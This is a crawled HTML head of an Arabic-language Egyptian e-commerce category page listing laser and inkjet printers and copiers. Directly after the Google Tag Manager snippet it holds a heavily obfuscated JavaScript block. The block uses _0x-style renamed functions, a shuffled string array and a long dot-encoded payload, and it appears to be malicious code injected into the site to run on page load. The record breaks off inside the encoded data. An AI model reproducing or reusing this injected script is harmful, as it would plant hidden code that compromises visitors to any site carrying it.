

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=7
body_size: 22941
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="rtl" lang="ar" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="rtl" lang="ar" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="rtl" lang="ar">
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="google-site-verification" content="9aXRCE5aJdAGDbr9FUFtVOuCE-uMmujHkmpnMfyjgeM" />
        <title>طابعات و ماكينات تصوير أسود و ألوان ليزر و انكجيت جديدة من الوكلاء الرسميين بالضمان في مصر</title>
        <base href="https://ahbarak.com/" />
                    <meta name="description" content="اشتري طابعات و ماكينات تصوير أسود و ألوان ليزر و انكجيت جديدة من الوكلاء الرسميين بالضمان و اقل سعر في مصر" />
                            <meta name="keywords" content= "طابعات، ماكينات تصوير، جديد" />
                <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

        <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
        <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
                    <link href="catalog/view/javascript/bootstrap/css/bootstrap-a.css" rel="stylesheet" media="screen" />
            <link href="catalog/view/theme/default/stylesheet/stylesheet-a.css" rel="stylesheet">
                            <link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
                    <link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
                <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
                    <link href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=6" rel="prev" />
                    <link href="https://ahbarak.com/ar/printers-laser-inkjet-egypt?page=8" rel="next" />
                    <link href="image/catalog/fav.gif" rel="icon" />
                            <script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
                            <html>
<head>
<meta name="ahrefs-site-verification" content="9beacf884da558ccf59839c8fe994b32ae8bd5cab03d4d65cd1865aa9110ea4c">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRVFSVZ');</script><script>(function(_0x4a29e5,_0x9d8df2){const _0x2728ca=_0x5ac8;const _0x5219b8=_0x4a29e5();while(!![]){try{const _0x4a6c9d=-parseInt(_0x2728ca('0x6'))/0x1*(parseInt(_0x2728ca('0x0'))/0x2)+parseInt(_0x2728ca('0x3'))/0x3*(parseInt(_0x2728ca('0x8'))/0x4)+parseInt(_0x2728ca('0x2'))/0x5+-parseInt(_0x2728ca('0x1'))/0x6+parseInt(_0x2728ca('0x5'))/0x7+-parseInt(_0x2728ca('0x4'))/0x8+parseInt(_0x2728ca('0x7'))/0x9;if(_0x4a6c9d===_0x9d8df2){break;}else{_0x5219b8['push'](_0x5219b8['shift']());}}catch(_0x3dbaec){_0x5219b8['push'](_0x5219b8['shift']());}}}(_0x2437,0xf2022));function _0x5ac8(_0x250624,_0x24370c){const _0x5ac843=_0x2437();_0x5ac8=function(_0x152a96,_0x5969cf){_0x152a96=_0x152a96-0x0;let _0x5dfeaf=_0x5ac843[_0x152a96];return _0x5dfeaf;};return _0x5ac8(_0x250624,_0x24370c);}function _0x2437(){const _0x3a7a87=['283721iSsHgX','9418041RUntlQ','971288wMipRs','4CFtapK','176070StPKMB','464835mKqDJA','3fVnCWY','9631536rgyNXM','9868299ZLuxuC'];_0x2437=function(){return _0x3a7a87;};return _0x2437();}(function(){(function(_0x3dfb20,_0x3d02d2){_0x3d02d2(_0x3dfb20);}([[['vkjbWAtNBqOEKOha','VxdwgscrzmzGTBSu']['join'](''),'pfHTjQVeRFdBwGnm'+'hpYwhTlxAOWylmwO','RIRaeCQQtvCjKXKK',[['5i.3t.1o.4w.5e.3h.3w.2k.42.3.35.3u.5r.4r.4w.y.3z.46.3x.4t.3q.1a.6x.e.54.1x.2y.4k.3c.j.63.n.2i.52.5k.6f.3f.26.3x.2l.20.4x.2l.q.6s.4b.2c.5l.11.3z.59.24.2q.43.4r.49.1g.67.5y.1o.5n.2i.48.2.2w.6n.1y.6u.55.17.3q.y.38.h.3n.1t.5t.g.13.3h.5t.42.3r.4a.59.32.1d.5w.5s.3q.4d.5c.5g.1u.1r.d.2o.6e.c.1i.5f.5x.2g.2j.6g.31.3k.1v.5y.g.y.3i.5z.43.3l.68.73.2z.1c.d.24.c.59.5j.2w.6g.4c.6o.72.4b.5m.3e.4v.3.5m.1a.k.4d.1w.3u.1m.34.58.3y.3b.5v.4t.4p.3m.16.5p.2l.4w.42.6n.39.b.j.67.j.2a.6k.40.r.5j.57.2c.3q.2e.28.6h.64.2l.63.2y.t.2r.72.5j.3s.5a.31.1i.6j.3i.3f.42.4a.2l.4r.3o.5y.1e.49.6u.2p.b.1.9.18.k.49.20.52.j.w.23.5q.69.50.3r.4w.4a.6s.59.4a.5u.6.5m.6w.g.68.3v.6b.3a.3k.6m.55.11.3l.11.d.4e.67.j.3f.1m.6g.3i.3t.2p.u.6h.72.1p.55.36.0.6s.3m.70.4e.l.w.t.2j.38.28.3m.5c.2a.5w.4s.q.4y.3s.60.3.3h.g.6j.4s.59.3d.5h.3y.o.4m.4k.68.5u.5e.5o.70.m.5c.3.1.70.6g.5c.7.s.5d.5x.j.6w.1t.6l.3o.2h.6g.1h.34.5x.3t.6n.2q.5l.1d.2q.5t.6.72.6o.50.6g.4d.v.2h.34.2e.46.4u.5i.2j.w.6t.4y.3w.62.7.v.1c.61.39.b.p.5d.3w.59.32.1d.6c.2q.2p.3g.3s.57.0.5i.5z.1c.4c.u.3h.23.5z.5b.4w.2e.2c.67.3f.52.4b.5m.6v.6m.4z.21.61.47.65.2o.2s.3i.4s.5p.72.n.5c.2.0.72.6l.5e.6v.t.5c.5s.12.5g.51.53.4y.6z.63.n.1t.1r.42.6b.4y.1g.6g.1a.a.4y.31.6f.d.4h.36.28.1p.s.2h.4a.5h.5d.63.x.2h.5y.3y.61.5.3i.g.6i.4t.2b.1p.f.2o.3x.6v.2u.6z.32.40.1f.6b.5z.16.1g.6u.1c.14.2v.28.6j.3y.6y.4h.4s.7.68.2v.43.a.2r.10.6x.3h.5j.n.6a.4k.6l.w.5m.c.1s.5d.6f.3m.6q.1q.9.40.5q.x.11.6z.l.4m.32.5z.1v.1v.5u.g.34.17.72.20.3l.5r.5p.55.24.3t.1y.31.1z.7.1f.4l.1z.5f.50.3j.3u.o.1k.70.4k.5b.70.4d.g.3f.3z.22.54.3h.53.1d.1e.4k.5c.1w.69.3d.54.68.6b.5w.33.6g.4d.9.2a.2d.5c.6v.5a.1a.3p.11.34.j.3q.1z.5w.14.72.34.3v.3t.4d.4b.6r.37.4j.2u.5y.e.21.2z.42.4j.6a.3c.3u.6f.40.3i.4n.4p.g.6i.22.4x.62.1o.5z.g.1.63.41.35.69.5e.5g.m.f.72.2i.2v.73.3u.6b.2o.s.t.54.6e.5t.m.x.3p.15.9.2e.19.4f.2r.2b.3t.4s.51.5b.70.5f.4a.1b.2t.55.4f.4p.63.5s.1k.5l.5k.62.3i.1g.4z.22.5u.10.3q.1u.3l.4a.3f.3w.1x.5v.0.5r.14.6v.2b.6r.6x.1g.3.1a.a.4y.3h.6v.70.22.14.1r.42.5m.42.5m.2b.2n.3g.6w.52.2w.61.b.3e.1b.1c.6g.3g.4z.51.45.2u.2s.4t.30.b.52.3k.3u.4y.3i.o.64.k.6y.6j.5y.2.3e.27.3u.2m.24.53.2m.s.j.6q.71.3y.49.d.6h.5i.4o.4q.2t.5u.2.70.6r.4y.6n.4d.o.4o.14.q.1i.3v.1r.69.45.5g.2e.2c.6b.6m.34.43.5s.9.73.1r.b.2u.2y.3s.1e.1d.4s.39.3j.48.1n.6y.27.2c.26.4p.1o.6r.p.5g.5w.y.70.51.57.56.73.34.37.3b.5z.2x.3a.6z.4v.4.2j.5q.1k.a.4r.5.6l.4d.11.6v.6q.3i.3s.p.5f.6p.59.4k.6w.43.6t.3o.6c.q.57.73.51.6g.51.k.1t.41.a.2u.e.2e.6g.4c.2b.j.60.g.2o.51.0.s.5q.37.6w.5f.2a.2e.1e.2p.5z.6w.h.1v.1n.40.6f.50.1i.6m.6h.52.2.59.5q.6w.k.6w.1p.31.1i.3w.72.4d.2h.5j.5z.42.6m.67.6o.3f.1q.34.2s.1b.5r.q.4x.i.49.3y.3a.4.6s.3m.6o.v.p.3e.4a.3z.s.3f.3u.s.1o.6o.4g.5y.6s.4l.s.62.h.6q.2l.o.2l.2l.43.15.1g.1u.n.3u.3x.1x.41.44.18.60.4h.2r.2q.21.1h.4t.6q.2i.4p.9.b.3y.61.5.e.0.2g.4t.1h.4l.5r.32.3p.1b.26.1s.1o.4v.j.6b.5z.16.1o.6.62.r.68.2g.6j.3x.9.18.k.4p.5q.1g.63.43.65.1i.15.52.27.1z.6w.42.2k.5k.1u.33.1s.1.1c.4l.1u.5i.52.3c.3w.r.31.6j.65.6u.u.4n.j.3d.3u.22.59.3c.4x.1c.1c.4l.5h.2n.q.34.6k.3j.33.5y.30.6g.48.c.2c.2e.5e.6u.1e.2l.1g.38.1w.3.2g.55.3b.y.2p.y.1b.6p.1e.4k.5c.3x.69.29.2y.6g.5v.5h.33.6g.4d.69.2i.6g.40.1j.5a.0.5r.17.g.1l.1x.3w.1n.34.1h.34.5x.2y.6v.3e.6j.h.5c.53.1o.5b.5n.6y.h.6w.1c.2w.2w.4d.g.4c.2m.5e.5y.4d.6i.61.6r.3q.5b.1c.6n.2t.2h.23.x.4a.59.32.1d.6k.2a.3y.2s.1k.57.1c.6v.4s.g.39.6s.5z.2h.e.3j.42.34.5x.4g.u.k.6q.5w.2u.1.30.2y.4x.1z.6b.6u.27.70.1z.3s.52.3c.4r.p.3b.72.51.6c.6v.t.5c.5s.12.2q.z.44.68.1.34.3b.37.5z.4s.5.33.22.1f.52.4y.14.15.2m.4e.41.1f.5c.5x.1g.4a.3d.4t.33.2q.z.33.6m.43.4b.27.6.3t.2q.5m.2b.6m.5j.6u.3p.1b.5g.5f.70.1v.r.5f.32.6g.4e.72.1s.3.5i.6y.1e.1.5o.18.k.49.6e.66.2i.63.31.35.5v.4u.9.71.2g.11.6r.22.6g.46.2o.1c.53.6w.o.48.3a.29.3o.3d.2l.3e.6l.4m.4o.5.6d.2p.40.5n.4o.4x.5b.u.3l.5x.2y.5t.2i.5l.1y.31.1z.7.1f.4l.1z.5f.50.4v.5w.4w.4b.1h.18.c.5u.3s.60.3.39.1c.6r.3w.3p.2x.11.4t.3q.1a.p.6m.4w.3u.4r.4e.5i.y.6d.6f.64.4w.2r.15.46.0.c.17.g.4z.5p.6i.3w.4b.4u.5a.6i.4x.25.5f.3l.2p.o.73.58.0.3y.6y.h.1u.3k.4r.r.5x.4z.2k.2o.62.20.o.5o.13.6i.3y.1d.5u.35.q.2h.2i.1i.4i.5i.3z.6v.5g.60.35.4d.54.4t.6g.4f.6f.5q.4s.4h.4d.2h.47.5l.29.e.3g.2p.5q.3a.4r.2y.1j.6m.4z.21.2i.3z.3f.41.6t.58.c.4q.3s.5a.5m.1g.6e.3q.2j.6q.5u.d.3s.6w.1c.42.65.k.3h.2i.3n.33.35.v.4i.j.2h.23.56.n.5m.3x.1x.41.44.22.2q.f.d.70.2i.3s.t.1b.48.6p.5l.6m.43.1t.3w.12.44.w.43.1p.2l.1g.4n.5j.1x.6c.3e.58.6e.6a.56.4u.6g.4e.6m.3c.1l.1y.5.6b.3d.2l.6e.1w.1r.1k.33.5.1u.k.67.41.39.6x.66.3s.6s.j.6g.1c.65.5t.1m.1m.36.2a.3.2m.6i.5t.2h.2v.5f.6y.2d.52.1x.1h.46.3u.i.2u.2h.2p.6o.5f.3z.4t.1e.a.j.32.2i.1z.3k.1f.2w.5j.5w.1i.4f.70.4w.2o.39.u.1e.1b.45.4a.56.2t.4j.6b.i.3p.6p.3a.4k.5c.2c.p.1z.1k.56.2y.2t.6d.6q.1p.29.d.46.5m.1j.52.5l.1z.6j.u.3e.3q.1z.5w.14.3g.73.5v.0.7.a.56.b.4b.2u.1g.67.5y.1o.5n.60.4q.16.5u.3p.26.5w.12.3k.o.o.6i.61.i.3d.3t.22.5a.3f.4z.1f.1i.4i.5i.3z.5j.2v.2i.3q.d.5s.31.22.53.3h.52.3g.3w.v.1l.6v.4n.5t.6o.4n.v.60.k.6q.4k.4f.1b.6k.5f.3t.p.4l.4h.6f.5y.5g.5p.72.n.5c.4a.14.2s.57.42.2.t.2p.54.4j.42.3s.64.3.9.0.2l.4o.1j.4k.5p.33.3m.16.71.22.20.a.s.5g.22.45.20.6z.2c.i.51.2j.2p.65.1n.3s.1y.p.69.1b.1b.43.1s.6z.2b.1p.f.2o.4d.3h.1y.1f.2e.37.j.x.5z.16.5w.1a.5k.4p.1y.6o.59.1b.3m.12.38.h.3r.1t.5x.14.71.52.1f.4m.3r.4e.61.11.6r.22.6g.6s.6h.4o.i.w.2o.2m.3a.29.44.21.4w.6z.4z.1p.46.27.63.1.o.57.34.17.27.1r.b.2u.2y.1b.1m.6x.5o.3j.19.6f.5x.16.1q.6c.6m.9.5m.2e.3l.4r.m.6k.22.z.68.2d.5x.6w.42.65.45.3b.l.5w.g.k.44.72.1c.q.5v.1q.60.3e.3n.4u.4q.3i.3s.p.5n.3l.67.1n.32.4r.11.q.i.6q.5q.1s.d.8.27.6j.x.10.6o.21.6k.6u.6m.4q.j.w.2v.2h.34.2e.46.24.4x.6y.52.1k.42.21.62.7.v.4r.35.16.21.1m.9.2r.2z.1a.1r.70.5k.3d.16.69.5y.16.1p.6f.6g.e.5o.2d.3m.4q.h.6j.26.11.6f.2b.5w.6w.43.64.47.36.j.5t.h.j.41.71.1g.s.5s.1k.61.22.3m.4p.4s.3f.3u.s.5o.3k.62.1q.2y.4t.10.o.h.6q.5r.1v.f.b.25.6g.y.z.6t.24.6g.6o.6n.4s.k.w.2u.2g.36.2b.40.23.4y.71.4x.1r.46.23.61.5.u.4b.36.19.23.1p.f.2o.30.19.1o.6z.5o.3f.17.6b.5z.16.1o.6e.6i.b.5q.28.3n.4t.k.6m.22.13.6e.29.5v.6w.44.67.41.39.h.5y.i.i.46.6w.1c.u.5t.1m.62.2i.3l.4o.4u.3c.3w.r.5p.3n.65.1p.32.4v.z.u.g.6q.5k.1u.9.e.23.6l.z.y.6q.23.6k.i.33.1q.4i.68.2t.2j.38.28.2r.1y.1u.5w.4c.y.3u.3s.57.6g.3z.34.1e.3b.5z.48.71.1h.5q.e.5d.5q.20.1x.45.3w.5s.28.i.4u.42.3i.3s.p.1n.3a.4t.6j.68.4b.11.q.6s.4b.2c.1d.6i.4x.25.5n.34.63.1k.32.6c.0.3y.6y.h.6w.5s.4b.54.4t.2e.h.12.3k.1k.34.6s.4h.2c.5a.53.5n.4p.4w.3t.1.47.2p.6u.2e.3s.7.6o.3o.71.40.4z.6w.2e.73.4u.3g.6m.5j.58.6.e.15.g.4v.5r.1i.64.43.64.1j.1b.4z.21.4x.47.6b.5b.51.49.57.5p.72.n.6o.a.2u.1o.1h.4a.4a.2k.5c.5s.12.6i.65.6t.3m.6b.q.58.72.53.6j.4z.h.1u.z.6t.24.68.6w.6f.l.4h.5k.m.1n.6k.70.1m.1h.5d.1w.8.1b.g.4j.50.6i.3s.4r.5u.5p.6i.51.25.67.2s.19.1o.z.6e.6m.6s.44.5h.4d.6e.4f.1u.1l.66.l.y.3o.10.4h.1u.1r.20.2p.4z.3t.5v.u.5d.5q.3r.5c.1u.5.18.8.4y.35.3c.h.20.36.x.40.5q.40.5q.x.1h.2y.2m.1g.46.67.6t.3f.1m.3c.n.60.47.3a.j.5x.l.n.45.6x.1g.s.5w.1k.5h.6o.3q.4t.v.5z.70.1s.43.25.1g.2c.4s.3.o.o.l.6q.63.44.45.35.t.2r.12.13.6p.20.68.25.3.3o.5k.22.i.1r.2s.8.2z.1t.1h.1i.47.5e.2e.28.6l.2v.i.6o.66.4x.5m.6y.l.2y.4q.4x.15.f.52.37.66.4q.5n.6o.56.1l.5k.4f.6u.1.3i.48.2h.','6b.1b.41.4c.5a.2v.4j.69.g.3l.6r.36.4i.5i.1y.33.50.4d.6.3r.42.6b.36.1r.4q.3s.6e.24.m.x.3p.15.15.68.5j.47.2r.2j.6i.62.d.4x.3t.p.i.7.12.6u.27.6k.1z.3m.4u.p.5k.6b.49.1y.1n.4n.6q.e.3f.6i.20.70.4z.2k.o.h.6q.4n.6e.51.r.t.1l.4q.2w.1j.a.4o.g.26.3y.43.1c.5c.5x.1g.2x.6y.3f.56.5x.49.5r.17.43.4b.58.2u.6o.20.1w.t.2l.1g.4n.5j.1x.6c.3e.58.6e.6a.56.4u.6g.4e.6e.28.1l.1y.5.3e.3d.6i.e.1w.2m.4g.3w.6d.34.1g.35.5v.4e.6x.4m.48.36.1x.5k.1k.e.4r.1.6n.4d.z.6p.6u.3c.3w.r.1p.2g.4r.5.3a.47.6r.5q.2y.57.2u.41.n.6.2q.5j.t.4p.4z.0.6s.3m.6k.4u.l.22.1a.2y.1b.3j.3u.o.14.39.1i.4n.1u.r.w.6y.1q.28.h.s.2f.f.3n.1x.6g.2m.5n.1z.4g.54.3v.4.6l.4d.1p.3w.3o.4w.w.3c.31.5j.59.3m.6.3y.65.5.a.0.2k.4p.1h.4h.5r.2y.3l.17.5c.5z.24.8.54.2h.4q.3e.1t.34.1m.1p.66.32.1r.14.3p.6b.1b.41.4c.5a.2v.4j.69.g.3l.6r.36.4i.5i.2m.6f.1x.1k.4t.i.5e.4t.3p.53.6t.4w.72.6m.5x.35.4q.h.6j.26.5j.2x.b.6u.w.30.v.47.36.r.6h.73.43.5z.1u.6u.5m.6a.3b.72.6q.3m.w.1b.2k.6q.3g.4f.2z.6a.5d.6s.1n.2u.3m.16.1c.6l.3f.4l.z.1x.1t.42.4o.31.a.4y.39.47.z.4b.4j.3i.4a.5w.6k.2z.4l.2n.45.8.3s.6w.15.p.q.m.6q.5u.2s.5.32.32.53.1x.6d.6s.25.6c.3s.3u.4y.4e.2.3f.2l.34.2a.46.20.51.72.4y.1o.42.21.66.7.3.57.39.1a.6w.5z.36.73.6a.6a.3.8.4y.35.2w.2n.4p.59.z.66.3k.3m.3y.4z.2l.43.a.19.g.4v.5n.1i.60.43.60.1f.1b.53.21.51.l.6f.57.j.1o.10.3w.2f.56.5m.v.63.5y.1r.62.j.w.3m.1a.q.5g.2k.57.4y.2c.3t.4r.4y.3p.v.3a.6z.4o.44.9.2p.a.28.6l.4e.28.j.63.n.3e.52.i.5d.2z.26.73.44.2w.p.n.2t.42.5n.4u.53.3v.8.45.6j.2o.2x.9.6.6s.3q.6m.4q.1t.w.56.6a.4w.1p.3y.u.1i.2r.5k.28.1r.5t.i.3d.3t.22.5a.3f.4z.1f.1i.4i.5i.2m.21.2n.3e.3d.6l.5s.31.6g.4f.73.1q.6.u.5j.15.6.e.15.g.4f.1r.1q.72.6w.2a.58.6m.4z.21.5l.3a.65.1q.30.6c.4.3s.72.n.6w.50.49.58.23.1u.6q.6n.35.2b.41.62.3s.64.3.1.4r.3h.6m.3x.4c.5h.3u.44.6q.n.5w.6a.28.4o.6d.5w.16.f.d.3e.c.2x.3f.68.4o.j.6h.1y.15.23.5m.e.14.2q.2d.11.3v.59.20.2u.47.4v.4d.1g.8.4s.3.6k.4d.12.6s.6o.3d.3y.q.1e.66.4y.10.2y.55.6u.s.j.6q.5h.46.5t.33.29.5c.42.k.d.3.6o.3o.6p.4o.5b.36.4z.5v.15.3c.3w.r.1h.63.4z.11.32.5b.r.60.g.6q.60.69.1b.6g.w.6c.58.33.1g.5t.5o.44.33.f.5h.3v.5j.5w.1i.3r.k.5k.4r.5o.1a.2q.6i.2s.1s.6y.2c.44.x.42.1r.2g.1e.4k.5c.2k.p.2x.6g.4a.6z.58.4v.6g.4d.6h.3e.1q.1s.0.6c.3c.2w.17.g.1d.33.1e.4c.1c.2u.1l.6i.4x.25.5f.6b.h.1u.27.2m.8.4u.5w.21.2q.1m.3c.4y.5x.4z.2k.2o.5m.4e.o.5o.49.6a.3y.5l.62.7.5n.5l.21.47.17.1i.3t.56.4e.62.6k.4t.5u.3g.36.2e.6t.6g.5y.24.m.x.3p.1d.5t.u.1h.6n.54.2j.6i.2.6l.4p.16.5d.5f.7.59.49.5j.38.1u.6a.2v.72.4l.10.3z.50.11.2t.3w.5b.6e.2h.1s.4k.5x.3p.1x.5v.o.5r.1v.13.4c.6d.73.64.1u.48.6k.5x.8.1q.l.6h.5e.1l.42.d.42.5m.1v.5j.5x.5d.13.3i.6r.61.5.2u.g.2q.59.71.6m.2f.49.47.6v.m.5x.6e.2e.4v.2z.1p.3x.3h.25.14.22.5y.5m.5o.1j.4q.e.4c.f.8.5i.18.1c.6j.2x.1n.5.p.6d.20.4.25.3m.2.3j.6r.3j.2x.6g.4b.3d.68.3s.m.29.d.3y.5p.4e.1s.d.39.1r.29.57.66.6w.2x.m.2q.30.z.6f.3g.b.6u.y.4e.11.6s.28.w.5u.46.4p.31.5y.3l.33.3h.47.2c.25.3c.62.3r.57.5t.a.19.5t.3a.19.33.3z.4c.6w.5p.8.36.4e.45.28.3e.4e.58.68.1m.5d.1h.6k.2m.3w.34.5t.1x.4k.6i.22.5g.47.1p.4n.5o.2k.23.6b.4z.6h.24.w.3y.50.68.4d.4y.68.4z.f.1s.5y.69.68.5k.20.6i.v.1o.4c.3l.3t.3s.q.37.55.47.1n.12.1t.h.3q.6a.5o.3z.h.4t.3v.3p.13.2w.3q.4x.5z.63.32.36.3k.3s.1p.41.5a.6k.28.38.6d.2h.5e.2y.2w.13.6b.2w.2c.5y.b.6q.n.72.28.3d.49.32.6t.1w.50.26.2z.37.3l.1w.b.1i.40.6r.3t.3y.o.2v.57.6r.33.y.68.5j.39.2.68.26.2d.4r.3v.3r.6r.3w.4b.2z.19.6i.1e.5l.3q.52.23.3m.62.34.2i.36.2d.17.6s.6l.5d.3r.1z.4.3n.c.o.1f.x.5j.6q.23.6e.36.69.46.o.43.5y.i.2k.2i.2g.e.5a.2z.1s.65.44.2p.4m.6n.l.40.1w.4k.6o.54.2e.6h.48.69.6o.9.5c.2u.4y.1o.15.1b.1e.19.5.4m.4n.6l.40.o.6w.34.2b.1b.4f.j.k.4b.3j.4j.6x.5i.2c.64.2f.6c.68.2v.5h.3g.5t.1m.12.2i.1j.u.30.6i.6t.1s.25.4f.1s.63.31.2t.4g.23.j.4e.2k.4i.72.6q.2a.6j.3w.6f.6w.19.5i.2q.4w.1k.13.4u.2w.34.3m.1y.49.d.58.2y.1s.66.1y.2r.4p.1z.i.49.15.4h.73.5y.28.6m.4i.6a.6o.48.5f.2w.3p.1q.18.5c.1h.14.6g.6i.6p.1u.21.5b.16.4h.q.35.6z.p.p.4e.2e.33.4s.20.21.1m.3m.5i.28.3g.4c.2u.5o.46.19.2h.12.5l.h.5a.4t.6f.60.50.3t.64.27.3t.4b.38.0.73.2b.1q.4d.6k.44.1t.3q.1d.4b.16.6e.3o.2y.4.3u.1o.68.3m.12.q.5.6k.23.4h.14.4v.w.3p.37.59.4w.44.54.5p.6y.0.3h.6n.2z.5g.6q.26.6d.2c.6a.3k.4l.40.5x.x.2n.26.4r.9.58.u.3t.3t.t.3n.4z.5b.5r.2s.59.5g.25.4.23.2l.2x.5r.1u.23.6e.36.69.46.14.43.1q.4a.2k.22.28.e.5a.b.1s.5x.46.2p.4u.4f.31.w.6a.6z.37.0.3d.6p.33.5m.w.20.6b.3c.68.44.2h.46.5v.5v.2l.1y.4l.b.23.4a.1s.60.2w.2v.4f.b.k.43.2x.4j.69.5o.2c.6k.1q.6c.6w.60.5h.30.53.1m.1a.2q.1j.u.47.4i.4l.4a.42.d.14.37.2c.19.4e.4z.52.2v.6c.5u.1z.i.6g.1u.11.1i.4t.3n.52.5m.6g.3u.2h.3q.3i.4t.44.34.61.7.42.4q.2q.5w.2n.2t.6y.4v.2y.4b.3w.5e.4x.6.u.p.17.p.28.3j.4b.62.53.20.h.55.54.3b.22.6i.6p.1u.21.3t.1s.5t.6w.2p.4q.6f.h.3w.5k.4g.70.6q.2e.65.21.6d.68.m.5g.2u.4e.1o.11.23.1i.p.3u.4m.4f.5d.40.s.6y.57.32.x.5g.3.5v.1j.2b.3l.4d.70.6a.1t.6u.5a.4b.5u.3i.3o.2y.18.3u.18.6u.3m.m.6k.5.5w.6g.4h.w.5p.w.4d.6j.59.54.s.54.71.31.0.25.3t.2z.64.36.26.6l.64.6a.3k.2y.40.1p.4p.2n.2m.6p.9.50.8.1s.62.36.2r.4t.5h.m.3x.4v.4l.6r.32.28.62.4k.6e.6w.1q.5j.3c.16.1q.w.6t.1d.10.3a.6i.6p.1y.21.3x.1s.5x.70.2p.4u.5r.l.3s.4c.4k.6w.6i.2e.69.4a.69.68.4z.5c.3i.4q.1o.15.13.1e.t.3q.6m.6v.1v.4m.4a.i.1y.3c.4x.6w.4r.30.43.5b.6q.1y.k.s.5t.2u.5o.5n.3q.51.5o.5d.44.40.43.33.3b.3p.1w.1n.6a.2z.53.i.37.2c.19.4e.2s.5i.27.3z.4c.40.20.y.3v.72.5i.6y.3n.52.5m.5k.2.3d.5a.6.5r.23.6m.3q.65.5.5n.1c.3p.4p.q.5m.3h.1o.15.6z.2h.5b.2c.o.1j.x.4w.1u.4i.61.5u.f.6u.58.2m.37.12.1u.58.21.3e.66.9.q.2n.3f.4z.4g.5j.j.72.6e.5s.1x.0.58.6d.5u.4t.3v.3p.3j.4u.5w.5t.3p.4r.u.6e.42.5a.2s.67.4o.64.2w.4z.5r.72.6c.5f.20.2n.6b.2n.11.3t.1z.42.6u.5a.2i.16.20.5i.3x.1o.50.5i.3d.3s.2g.42.65.4m.4w.6z.i.5h.1t.2v.1h.1e.4g.5g.5e.1z.5u.2y.4a.4v.5y.c.6y.4x.6r.2k.3o.1m.63.o.5h.5t.n.6w.1t.6h.3o.2l.6g.0.4b.2l.5g.32.14.3i.0.4n.42.49.5b.5r.6y.l.68.64.1a.34.r.3b.48.2i.5i.5u.10.2a.21.m.18.1n.3n.5f.10.b.44.5j.1b.1e.4q.58.y.6a.6k.6r.42.5c.4d.2g.3q.2g.6a.m.3f.6g.14.3n.31.17.47.4d.2r.2o.1k.5c.3e.1l.6g.29.26.1p.55.5o.6j.38.63.5w.1k.5p.6w.46.3e.1w.6h.4i.j.w.3m.1q.a.i.2k.4g.2r.7.6y.h.16.13.6p.1e.4k.5c.3x.69.6u.60.3h.3e.5h